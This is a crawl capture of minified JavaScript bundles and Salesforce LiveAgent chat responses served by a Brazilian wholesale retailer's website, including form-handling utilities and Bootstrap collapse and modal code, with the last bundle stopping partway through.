/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"9235a7c5-5718-4eb4-9e19-6faf672eaec9"}},{"type":"SwitchServer", "message":{"newUrl":"https://d.la11-core1.sfdc-xwy4ub.salesforceliveagent.com/chat"}}]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/93258.3fbf5ccab5140e01.js
body_size: 180
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[93258],{93258:function(e,t,s){s.r(t);var c=s(85893);s(67294);var n=function(e){var t=e.title,s=e.children,n=e.warnIcon,a=e.style,l=e.textLeft;return(0,c.jsxs)("section",{className:"warn-component",style:a,children:[n&&(0,c.jsx)("i",{className:n}),t&&(0,c.jsx)("h3",{className:"title",children:t}),(0,c.jsx)("div",{className:"text ".concat(l?"text-left":""),children:s})]})};t.default=n}}]);

--- FILE ---
content_type: text/javascript
request_url: https://d.la11-core1.sfdc-xwy4ub.salesforceliveagent.com/chat/rest/Visitor/Settings.jsonp?sid=9235a7c5-5718-4eb4-9e19-6faf672eaec9&Settings.prefix=Visitor&Settings.buttonIds=[5731N000000lYI5]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5721N000000lber&org_id=00D1N000001QgqJ&version=53
body_size: 177
content:
/**/liveagent._.handlePing({"messages":[{"type":"Settings", "message":{"prefixKey":"63434c3b0f187fdfaae9281e79531c00042cf7a2","contentServerUrl":"https://la11-core1.sfdc-xwy4ub.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[{"language":"pt_BR","prechatUrl":"https://tendaatacado.my.salesforce-sites.com/apex/Pre_chat","type":"Standard","id":"5731N000000lYI5","isAvailable":true}]}}]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/83122-72863c3c98765c16.js
body_size: 4094
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[83122],{81126:function(t,r,e){e.d(r,{U$:function(){return u},l0:function(){return s},q3:function(){return a},sX:function(){return f}});var n=e(67294),i=e(28293),o=e.n(i),a=(0,n.createContext)({});function u(t){var r=(0,n.useContext)(a),e=r.initialData,i=r.errors,u=r.scopePath,c=r.unregisterField,s=r.registerField,f=u?u+"."+t:t;(0,n.useEffect)(function(){return function(){return c(f)}},[f,c]);var l=o().pick(f,e),p=i[f];return{fieldName:f,registerField:s,defaultValue:l,error:p}}/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */ var c=function(){return(c=Object.assign||function(t){for(var r,e=1,n=arguments.length;e<n;e++)for(var i in r=arguments[e])Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i]);return t}).apply(this,arguments)},s=(0,n.forwardRef)(function(t,r){var e=t.initialData,i=t.children,u=t.onSubmit,s=(0,n.useState)({}),f=s[0],l=s[1],p=(0,n.useState)([]),h=p[0],y=p[1],v=(0,n.useCallback)(function(t){return h.find(function(r){return r.name===t})},[h]),d=(0,n.useCallback)(function(t){var r=t.ref,e=t.path,n=t.getValue;return n?n(r):o().pick(e,r)},[]),b=(0,n.useCallback)(function(t,r){var e=t.path,n=t.ref,i=t.setValue;return i?i(n,r):o().set(e,r,n)},[]),g=(0,n.useCallback)(function(t){var r=t.clearValue,e=t.ref,n=t.path;return r?r(e,""):o().set(n,"",e)},[]),k=(0,n.useCallback)(function(t){void 0===t&&(t={}),h.forEach(function(r){var e=r.name,n=r.ref,i=r.path,a=r.clearValue;return a?a(n,t[e]):o().set(i,t[e]?t[e]:"",n)})},[h]),m=(0,n.useCallback)(function(t){Object.entries(o().dot(t)).forEach(function(t){var r=t[0],e=t[1],n=v(r);n&&b(n,e)})},[v,b]),O=(0,n.useCallback)(function(t){var r=o().dot(t);l(r)},[]),j=(0,n.useCallback)(function(){var t={};return h.forEach(function(r){t[r.name]=d(r)}),o().object(t),t},[h,d]),A=(0,n.useCallback)(function(t){var r,e,n,i;return r=void 0,e=void 0,i=function(){var r;return function(t,r){var e,n,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function u(o){return function(u){return function(o){if(e)throw TypeError("Generator is already executing.");for(;a;)try{if(e=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,n=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=(i=a.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=r.call(t,a)}catch(u){o=[6,u],n=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,u])}}}(this,function(e){return t&&t.preventDefault(),r=j(),u(r,{reset:k}),[2]})},new(n=void 0,n=Promise)(function(t,o){function a(t){try{c(i.next(t))}catch(r){o(r)}}function u(t){try{c(i.throw(t))}catch(r){o(r)}}function c(r){r.done?t(r.value):new n(function(t){t(r.value)}).then(a,u)}c((i=i.apply(r,e||[])).next())})},[u,j,k]),w=(0,n.useCallback)(function(t){y(function(r){return function(){for(var t=0,r=0,e=arguments.length;r<e;r++)t+=arguments[r].length;var n=Array(t),i=0;for(r=0;r<e;r++)for(var o=arguments[r],a=0,u=o.length;a<u;a++,i++)n[i]=o[a];return n}(r,[t])})},[]),E=(0,n.useCallback)(function(t){y(function(r){return r.filter(function(r){return r.name!==t})})},[]);return(0,n.useImperativeHandle)(r,function(){return{getFieldValue:function(t){var r=v(t);return!!r&&d(r)},setFieldValue:function(t,r){var e=v(t);return!!e&&b(e,r)},getFieldError:function(t){return f[t]},setFieldError:function(t,r){var e;l(c(c({},f),((e={})[t]=r,e)))},clearField:function(t){var r=v(t);r&&g(r)},getErrors:function(){return f},setErrors:function(t){return O(t)},getData:function(){return j()},getFieldRef:function(t){var r=v(t);return!!r&&r.ref},setData:function(t){return m(t)},reset:function(t){return k(t)},submitForm:function(){A()}}}),n.createElement(a.Provider,{value:{initialData:void 0===e?{}:e,errors:f,scopePath:"",registerField:w,unregisterField:E,handleSubmit:A}},i)});function f(t){var r=t.path,e=t.children,i=(0,n.useContext)(a),o=i.scopePath,u=function(t,r){var e={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&0>r.indexOf(n)&&(e[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(t);i<n.length;i++)0>r.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(t,n[i])&&(e[n[i]]=t[n[i]])}return e}(i,["scopePath"]);return n.createElement(a.Provider,{value:c(c({},u),{scopePath:o.concat(o?"."+r:r)})},e)}},83122:function(t,r,e){e.d(r,{l:function(){return a}});var n=e(67294),i=e(81126),o=function(){return(o=Object.assign||function(t){for(var r,e=1,n=arguments.length;e<n;e++)for(var i in r=arguments[e])Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i]);return t}).apply(this,arguments)},a=(0,n.forwardRef)(function(t,r){var e=t.initialData,a=t.children,u=t.onSubmit,c=function(t,r){var e={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&0>r.indexOf(n)&&(e[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(t);i<n.length;i++)0>r.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(t,n[i])&&(e[n[i]]=t[n[i]])}return e}(t,["initialData","children","onSubmit"]);return n.createElement(i.l0,{ref:r,initialData:void 0===e?{}:e,onSubmit:u},n.createElement(i.q3.Consumer,null,function(t){var r=t.handleSubmit;return n.createElement("form",o({onSubmit:r},c),a)}))})},28293:function(t){function r(t,r){var e,n;if("function"==typeof r)void 0!==(n=r(t))&&(t=n);else if(Array.isArray(r))for(e=0;e<r.length;e++)void 0!==(n=r[e](t))&&(t=n);return t}function e(t,r){return"-"===t[0]&&Array.isArray(r)&&/^-\d+$/.test(t)?r.length+parseInt(t,10):t}function n(t){return"[object Object]"===Object.prototype.toString.call(t)}function i(t){return Object(t)===t}function o(t){return 0===Object.keys(t).length}var a=["__proto__","prototype","constructor"],u=function(t){return -1===a.indexOf(t)};function c(t,r){t.indexOf("[")>=0&&(t=t.replace(/\[/g,r).replace(/]/g,""));var e=t.split(r);if(e.filter(u).length!==e.length)throw Error("Refusing to update blacklisted property "+t);return e}var s=Object.prototype.hasOwnProperty;function f(t,r,e,n){if(!(this instanceof f))return new f(t,r,e,n);void 0===r&&(r=!1),void 0===e&&(e=!0),void 0===n&&(n=!0),this.separator=t||".",this.override=r,this.useArray=e,this.useBrackets=n,this.keepArray=!1,this.cleanup=[]}var l=new f(".",!1,!0,!0);function p(t){return function(){return l[t].apply(l,arguments)}}f.prototype._fill=function(t,e,n,a){var u,c=t.shift();if(t.length>0){if(e[c]=e[c]||(this.useArray&&(u=t[0],/^\d+$/.test(u))?[]:{}),!i(e[c])){if(this.override)e[c]={};else{if(!(i(n)&&o(n)))throw Error("Trying to redefine `"+c+"` which is a "+typeof e[c]);return}}this._fill(t,e[c],n,a)}else{if(!this.override&&i(e[c])&&!o(e[c])){if(!(i(n)&&o(n)))throw Error("Trying to redefine non-empty obj['"+c+"']");return}e[c]=r(n,a)}},f.prototype.object=function(t,e){var n=this;return Object.keys(t).forEach(function(i){var o=void 0===e?null:e[i],a=c(i,n.separator).join(n.separator);-1!==a.indexOf(n.separator)?(n._fill(a.split(n.separator),t,t[i],o),delete t[i]):t[i]=r(t[i],o)}),t},f.prototype.str=function(t,e,n,i){var o=c(t,this.separator).join(this.separator);return -1!==t.indexOf(this.separator)?this._fill(o.split(this.separator),n,e,i):n[t]=r(e,i),n},f.prototype.pick=function(t,r,n,i){var o,a,u,s,f;for(o=0,a=c(t,this.separator);o<a.length;o++){if(s=e(a[o],r),!r||"object"!=typeof r||!(s in r))return;if(o===a.length-1){if(n)return u=r[s],i&&Array.isArray(r)?r.splice(s,1):delete r[s],Array.isArray(r)&&(f=a.slice(0,-1).join("."),-1===this.cleanup.indexOf(f)&&this.cleanup.push(f)),u;return r[s]}r=r[s]}return n&&Array.isArray(r)&&(r=r.filter(function(t){return void 0!==t})),r},f.prototype.delete=function(t,r){return this.remove(t,r,!0)},f.prototype.remove=function(t,r,e){var n;if(this.cleanup=[],!Array.isArray(t))return this.pick(t,r,!0,e);for(n=0;n<t.length;n++)this.pick(t[n],r,!0,e);return e||this._cleanup(r),r},f.prototype._cleanup=function(t){var r,e,n,i;if(this.cleanup.length){for(e=0;e<this.cleanup.length;e++)r=(r=(i=(n=this.cleanup[e].split(".")).splice(0,-1).join("."))?this.pick(i,t):t)[n[0]].filter(function(t){return void 0!==t}),this.set(this.cleanup[e],r,t);this.cleanup=[]}},f.prototype.del=f.prototype.remove,f.prototype.move=function(t,e,n,i,o){return"function"==typeof i||Array.isArray(i)?this.set(e,r(this.pick(t,n,!0),i),n,o):(o=i,this.set(e,this.pick(t,n,!0),n,o)),n},f.prototype.transfer=function(t,e,n,i,o,a){return"function"==typeof o||Array.isArray(o)?this.set(e,r(this.pick(t,n,!0),o),i,a):(a=o,this.set(e,this.pick(t,n,!0),i,a)),i},f.prototype.copy=function(t,e,n,i,o,a){return"function"==typeof o||Array.isArray(o)?this.set(e,r(JSON.parse(JSON.stringify(this.pick(t,n,!1))),o),i,a):(a=o,this.set(e,this.pick(t,n,!1),i,a)),i},f.prototype.set=function(t,r,e,i){if(void 0===r)return e;for(o=0,u=c(t,this.separator);o<u.length;o++){if(f=u[o],o===u.length-1){if(i&&n(r)&&n(e[f]))for(a in r)s.call(r,a)&&(e[f][a]=r[a]);else if(i&&Array.isArray(e[f])&&Array.isArray(r))for(var o,a,u,f,l=0;l<r.length;l++)e[u[o]].push(r[l]);else e[f]=r}else s.call(e,f)&&(n(e[f])||Array.isArray(e[f]))||(/^\d+$/.test(u[o+1])?e[f]=[]:e[f]={});e=e[f]}return e},f.prototype.transform=function(t,r,e){return r=r||{},e=e||{},Object.keys(t).forEach((function(n){this.set(t[n],this.pick(n,r),e)}).bind(this)),e},f.prototype.dot=function(t,r,e){r=r||{},e=e||[];var a=Array.isArray(t);return Object.keys(t).forEach((function(u){var c=a&&this.useBrackets?"["+u+"]":u;if(i(t[u])&&(n(t[u])&&!o(t[u])||Array.isArray(t[u])&&!this.keepArray&&0!==t[u].length)){if(!a||!this.useBrackets)return this.dot(t[u],r,e.concat(c));var s=e[e.length-1]||"";return this.dot(t[u],r,e.slice(0,-1).concat(s+c))}a&&this.useBrackets?r[e.join(this.separator).concat("["+u+"]")]=t[u]:r[e.concat(c).join(this.separator)]=t[u]}).bind(this)),r},f.pick=p("pick"),f.move=p("move"),f.transfer=p("transfer"),f.transform=p("transform"),f.copy=p("copy"),f.object=p("object"),f.str=p("str"),f.set=p("set"),f.delete=p("delete"),f.del=f.remove=p("remove"),f.dot=p("dot"),["override","overwrite"].forEach(function(t){Object.defineProperty(f,t,{get:function(){return l.override},set:function(t){l.override=!!t}})}),["useArray","keepArray","useBrackets"].forEach(function(t){Object.defineProperty(f,t,{get:function(){return l[t]},set:function(r){l[t]=r}})}),f._process=r,t.exports=f}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/83429.d120f51b673bf438.js
body_size: 6775
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[83429],{83429:function(e,t,n){n.r(t);var i=n(51438),a=n(52951),o=n(26042),s=n(82670),r="transitionend";function l(e){return({}).toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(i){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=$(e).css("transition-duration"),n=$(e).css("transition-delay"),i=parseFloat(t),a=parseFloat(n);return i||a?(t=t.split(",")[0],n=n.split(",")[0],(parseFloat(t)+parseFloat(n))*1e3):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){$(e).trigger(r)},supportsTransitionEnd:function(){return Boolean(r)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var a=n[i],o=t[i],s=o&&c.isElement(o)?"element":l(o);if(!RegExp(a).test(s))throw Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(i,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return(0,s.Z)(t,ShadowRoot)?t:null}return(0,s.Z)(e,ShadowRoot)?e:e.parentNode?c.findShadowRoot(e.parentNode):null}};$.fn.emulateTransitionEnd=function e(t){var n=this,i=!1;return $(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(n)},t),this},$.event.special[c.TRANSITION_END]={bindType:r,delegateType:r,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var h="collapse",u="bs.collapse",d=".".concat(u),_=$.fn[h],g={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},m={SHOW:"show".concat(d),SHOWN:"shown".concat(d),HIDE:"hide".concat(d),HIDDEN:"hidden".concat(d),CLICK_DATA_API:"click".concat(d).concat(".data-api")},v={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},E={WIDTH:"width",HEIGHT:"height"},p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},S=function(){function e(t,n){(0,i.Z)(this,e),this._isTransitioning=!1,this._element=t,this._config=this._getConfig(n),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(t.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(t.id,'"]')));for(var a=[].slice.call(document.querySelectorAll(p.DATA_TOGGLE)),o=0,s=a.length;o<s;o++){var r=a[o],l=c.getSelectorFromElement(r),h=[].slice.call(document.querySelectorAll(l)).filter(function(e){return e===t});null!==l&&h.length>0&&(this._selector=l,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return(0,a.Z)(e,[{key:"toggle",value:function(){$(this._element).hasClass(v.SHOW)?this.hide():this.show()}},{key:"show",value:function(){var t,n,i=this;if(!(this._isTransitioning||$(this._element).hasClass(v.SHOW)||(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(p.ACTIVES)).filter(function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains(v.COLLAPSE)})).length&&(t=null),t&&(n=$(t).not(this._selector).data(u))&&n._isTransitioning))){var a=$.Event(m.SHOW);if($(this._element).trigger(a),!a.isDefaultPrevented()){t&&(e._jQueryInterface.call($(t).not(this._selector),"hide"),n||$(t).data(u,null));var o=this._getDimension();$(this._element).removeClass(v.COLLAPSE).addClass(v.COLLAPSING),this._element.style[o]=0,this._triggerArray.length&&$(this._triggerArray).removeClass(v.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var s=function(){$(i._element).removeClass(v.COLLAPSING).addClass(v.COLLAPSE).addClass(v.SHOW),i._element.style[o]="",i.setTransitioning(!1),$(i._element).trigger(m.SHOWN)},r=o[0].toUpperCase()+o.slice(1),l="scroll".concat(r),h=c.getTransitionDurationFromElement(this._element);$(this._element).one(c.TRANSITION_END,s).emulateTransitionEnd(h),this._element.style[o]="".concat(this._element[l],"px")}}}},{key:"hide",value:function(){var e=this;if(!this._isTransitioning&&$(this._element).hasClass(v.SHOW)){var t=$.Event(m.HIDE);if($(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]="".concat(this._element.getBoundingClientRect()[n],"px"),c.reflow(this._element),$(this._element).addClass(v.COLLAPSING).removeClass(v.COLLAPSE).removeClass(v.SHOW);var i=this._triggerArray.length;if(i>0)for(var a=0;a<i;a++){var o=this._triggerArray[a],s=c.getSelectorFromElement(o);null!==s&&($([].slice.call(document.querySelectorAll(s))).hasClass(v.SHOW)||$(o).addClass(v.COLLAPSED).attr("aria-expanded",!1))}this.setTransitioning(!0);var r=function(){e.setTransitioning(!1),$(e._element).removeClass(v.COLLAPSING).addClass(v.COLLAPSE).trigger(m.HIDDEN)};this._element.style[n]="";var l=c.getTransitionDurationFromElement(this._element);$(this._element).one(c.TRANSITION_END,r).emulateTransitionEnd(l)}}}},{key:"setTransitioning",value:function(e){this._isTransitioning=e}},{key:"dispose",value:function(){$.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function(e){return(e=(0,o.Z)({},g,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(h,e,f),e}},{key:"_getDimension",value:function(){return $(this._element).hasClass(E.WIDTH)?E.WIDTH:E.HEIGHT}},{key:"_getParent",value:function(){var t,n=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]');return $([].slice.call(t.querySelectorAll(i))).each(function(t,i){n._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])}),t}},{key:"_addAriaAndCollapsedClass",value:function(e,t){var n=$(e).hasClass(v.SHOW);t.length&&$(t).toggleClass(v.COLLAPSED,!n).attr("aria-expanded",n)}}],[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return g}},{key:"_getTargetFromElement",value:function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null}},{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=$(this),i=n.data(u),a=(0,o.Z)({},g,n.data(),"object"==typeof t&&t?t:{});if(!i&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),i||(i=new e(this,a),n.data(u,i)),"string"==typeof t){if(void 0===i[t])throw TypeError('No method named "'.concat(t,'"'));i[t]()}})}}]),e}();$(document).on(m.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=$(this),n=c.getSelectorFromElement(this);$([].slice.call(document.querySelectorAll(n))).each(function(){var e=$(this),n=e.data(u)?"toggle":t.data();S._jQueryInterface.call(e,n)})}),$.fn[h]=S._jQueryInterface,$.fn[h].Constructor=S,$.fn[h].noConflict=function(){return $.fn[h]=_,S._jQueryInterface};var T="modal",I="bs.modal",y=".".concat(I),C=$.fn[T],A={backdrop:!0,keyboard:!0,focus:!0,show:!0},D={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},O={HIDE:"hide".concat(y),HIDDEN:"hidden".concat(y),SHOW:"show".concat(y),SHOWN:"shown".concat(y),FOCUSIN:"focusin".concat(y),RESIZE:"resize".concat(y),CLICK_DISMISS:"click.dismiss".concat(y),KEYDOWN_DISMISS:"keydown.dismiss".concat(y),MOUSEUP_DISMISS:"mouseup.dismiss".concat(y),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(y),CLICK_DATA_API:"click".concat(y).concat(".data-api")},k={SCROLLABLE:"modal-dialog-scrollable",SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},N={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},b=function(){function e(t,n){(0,i.Z)(this,e),this._config=this._getConfig(n),this._element=t,this._dialog=t.querySelector(N.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}return(0,a.Z)(e,[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(e){var t=this;if(!this._isShown&&!this._isTransitioning){$(this._element).hasClass(k.FADE)&&(this._isTransitioning=!0);var n=$.Event(O.SHOW,{relatedTarget:e});$(this._element).trigger(n),!(this._isShown||n.isDefaultPrevented())&&(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),$(this._element).on(O.CLICK_DISMISS,N.DATA_DISMISS,function(e){return t.hide(e)}),$(this._dialog).on(O.MOUSEDOWN_DISMISS,function(){$(t._element).one(O.MOUSEUP_DISMISS,function(e){$(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}}},{key:"hide",value:function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=$.Event(O.HIDE);if($(this._element).trigger(n),!(!this._isShown||n.isDefaultPrevented())){this._isShown=!1;var i=$(this._element).hasClass(k.FADE);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),$(document).off(O.FOCUSIN),$(this._element).removeClass(k.SHOW),$(this._element).off(O.CLICK_DISMISS),$(this._dialog).off(O.MOUSEDOWN_DISMISS),i){var a=c.getTransitionDurationFromElement(this._element);$(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(a)}else this._hideModal()}}}},{key:"dispose",value:function(){[window,this._element,this._dialog].forEach(function(e){return $(e).off(y)}),$(document).off(O.FOCUSIN),$.removeData(this._element,I),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}},{key:"handleUpdate",value:function(){this._adjustDialog()}},{key:"_getConfig",value:function(e){return e=(0,o.Z)({},A,e),c.typeCheckConfig(T,e,D),e}},{key:"_showElement",value:function(e){var t=this,n=$(this._element).hasClass(k.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),$(this._dialog).hasClass(k.SCROLLABLE)?this._dialog.querySelector(N.MODAL_BODY).scrollTop=0:this._element.scrollTop=0,n&&c.reflow(this._element),$(this._element).addClass(k.SHOW),this._config.focus&&this._enforceFocus();var i=$.Event(O.SHOWN,{relatedTarget:e}),a=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,$(t._element).trigger(i)};if(n){var o=c.getTransitionDurationFromElement(this._dialog);$(this._dialog).one(c.TRANSITION_END,a).emulateTransitionEnd(o)}else a()}},{key:"_enforceFocus",value:function(){var e=this;$(document).off(O.FOCUSIN).on(O.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===$(e._element).has(t.target).length&&e._element.focus()})}},{key:"_setEscapeEvent",value:function(){var e=this;this._isShown&&this._config.keyboard?$(this._element).on(O.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||$(this._element).off(O.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function(){var e=this;this._isShown?$(window).on(O.RESIZE,function(t){return e.handleUpdate(t)}):$(window).off(O.RESIZE)}},{key:"_hideModal",value:function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){$(document.body).removeClass(k.OPEN),e._resetAdjustments(),e._resetScrollbar(),$(e._element).trigger(O.HIDDEN)})}},{key:"_removeBackdrop",value:function(){this._backdrop&&($(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function(e){var t=this,n=$(this._element).hasClass(k.FADE)?k.FADE:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=k.BACKDROP,n&&this._backdrop.classList.add(n),$(this._backdrop).appendTo(document.body),$(this._element).on(O.CLICK_DISMISS,function(e){if(t._ignoreBackdropClick){t._ignoreBackdropClick=!1;return}e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),n&&c.reflow(this._backdrop),$(this._backdrop).addClass(k.SHOW),!e)return;if(!n){e();return}var i=c.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){$(this._backdrop).removeClass(k.SHOW);var a=function(){t._removeBackdrop(),e&&e()};if($(this._element).hasClass(k.FADE)){var o=c.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(c.TRANSITION_END,a).emulateTransitionEnd(o)}else a()}else e&&e()}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(N.FIXED_CONTENT)),n=[].slice.call(document.querySelectorAll(N.STICKY_CONTENT));$(t).each(function(t,n){var i=n.style.paddingRight,a=$(n).css("padding-right");$(n).data("padding-right",i).css("padding-right","".concat(parseFloat(a)+e._scrollbarWidth,"px"))}),$(n).each(function(t,n){var i=n.style.marginRight,a=$(n).css("margin-right");$(n).data("margin-right",i).css("margin-right","".concat(parseFloat(a)-e._scrollbarWidth,"px"))});var i=document.body.style.paddingRight,a=$(document.body).css("padding-right");$(document.body).data("padding-right",i).css("padding-right","".concat(parseFloat(a)+this._scrollbarWidth,"px"))}$(document.body).addClass(k.OPEN)}},{key:"_resetScrollbar",value:function(){$([].slice.call(document.querySelectorAll(N.FIXED_CONTENT))).each(function(e,t){var n=$(t).data("padding-right");$(t).removeData("padding-right"),t.style.paddingRight=n||""}),$([].slice.call(document.querySelectorAll("".concat(N.STICKY_CONTENT)))).each(function(e,t){var 